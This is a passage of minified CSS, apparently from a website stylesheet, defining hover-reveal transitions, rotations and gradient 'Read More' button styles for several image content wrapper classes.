100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperCl .ContentCl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperAr{overflow:visible!important}.ContentWrapperAr img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover img{-webkit-transform:translateY(40%);-moz-transform:translateY(40%);-ms-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}.ContentWrapperAr .ContentAr{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover .ContentAr{visibility:visible}.ContentWrapperAr .ContentAr .Content{position:absolute;top:5%;display:block;width:100%}.ContentWrapperAr .ContentAr .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperAr .ContentAr .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperAr .ContentAr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperK{overflow:visible!important}.ContentWrapperK img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperK .ContentK{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover .ContentK{visibility:visible}.ContentWrapperK .ContentK .Content{display:block;width:100%;position:relative}.ContentWrapperK .ContentK .Content ul{position:absolute;top:0;right:0}.ContentWrapperK .ContentK .Content ul li{margin:14px 16px}.ContentWrapperK .ContentK .Content ul li a{font-size:21px;color:#a9a9a9}.ContentWrapperCa img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperCa .ContentCa{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover .ContentCa{visibility:visible}.ContentWrapperCa .ContentCa .Content{display:block;width:100%;position:relative}.ContentWrapperCa .ContentCa .Content ul{position:absolute;top:0;left:0}.ContentWrapperCa .ContentCa .Content ul li{margin:5px}.ContentWrapperCa .ContentCa .Content ul li a{padding:6px 9px}.ContentWrapperSc .ContentSc{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSc:hover .ContentSc{visibility:visible;top:0}.ContentWrapperSc .ContentSc .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSc .ContentSc .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSc .ContentSc .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSc .ContentSc .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSc .ContentSc .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperTi .ContentTi{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperTi:hover .ContentTi{visibility:visible;left:0}.ContentWrapperTi .ContentTi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperTi .ContentTi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperTi .ContentTi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperTi .ContentTi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperTi .ContentTi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperV .ContentV{position:absolute;background:#fff;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperV:hover .ContentV{visibility:visible;right:0}.ContentWrapperV .ContentV .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperV .ContentV .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperV .ContentV .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperV .ContentV .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperV .ContentV .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCr .ContentCr{position:absolute;background:#fff;visibility:hidden;width:100%;height:0;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCr:hover .ContentCr{visibility:visible;height:100%;bottom:0}.ContentWrapperCr .ContentCr .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCr .ContentCr .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCr .ContentCr .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCr .ContentCr .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCr .ContentCr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperMn .ContentMn{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMn:hover .ContentMn{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperMn .ContentMn .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMn .ContentMn .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMn .ContentMn .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMn .ContentMn .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperMn .ContentMn .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperFe .ContentFe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperFe:hover .ContentFe{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperFe .ContentFe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperFe .ContentFe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperFe .ContentFe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperFe .ContentFe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperFe .ContentFe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCo .ContentCo{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCo:hover .ContentCo{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperCo .ContentCo .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCo .ContentCo .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCo .ContentCo .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCo .ContentCo .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperCo .ContentCo .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperNi .ContentNi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNi:hover .ContentNi{opacity:1;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.ContentWrapperNi .ContentNi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNi .ContentNi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNi .ContentNi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNi .ContentNi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperNi .ContentNi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCu img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.ContentWrapperCu .ContentCu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCu:hover .ContentCu{opacity:1;visibility:visible;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.ContentWrapperCu .ContentCu .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperCu .ContentCu .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperCu .ContentCu .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperCu .ContentCu .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 